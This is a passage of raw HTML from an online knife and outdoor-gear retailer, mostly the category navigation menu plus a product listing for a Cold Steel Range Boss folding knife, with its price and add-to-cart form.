				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_31023_CS20KR5-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_31023_CS20KR5-01.jpg" alt="detail_31023_CS20KR5-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_31023_CS20KR5-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_31023_CS20KR5-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=31023&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_31023_CS20KR5-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_31023_CS20KR5-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=12890&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_31023_CS20KR5-03.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_31023_CS20KR5-03.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=12891&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Cold Steel Range Boss Tri-Ad Lock Folding Knife (4.0 Inch 4034 Stainless Stonewash Clip Point Plain Blade) Black Zy-Ex Handle 20KR5</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-cold-steel-knives-57-1.html" itemprop="brand">Cold Steel Knives</a><br>
		  <b>SKU</b>:</span> CS20KR5<br>
		  <b>MPN</b>: <span itemprop="mpn">20KR5</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$51.99</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$37.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$14.04 (27%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="31023" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
